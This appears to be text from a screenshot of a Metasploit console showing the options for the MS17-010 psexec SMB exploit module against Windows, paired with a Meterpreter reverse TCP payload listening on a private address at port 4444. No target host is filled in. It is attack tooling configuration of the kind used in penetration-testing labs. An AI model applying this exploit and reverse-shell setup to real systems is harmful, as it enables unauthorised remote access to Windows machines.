 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave b
lank for auto)
NAMED_PIPES /usr/share/metasploit-frame yes List of named pipes to check
work/data/wordlists/named_p
ipes.txt
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share
(ADMIN$,C$,...) or a normal read/write folder
share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.123.185 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic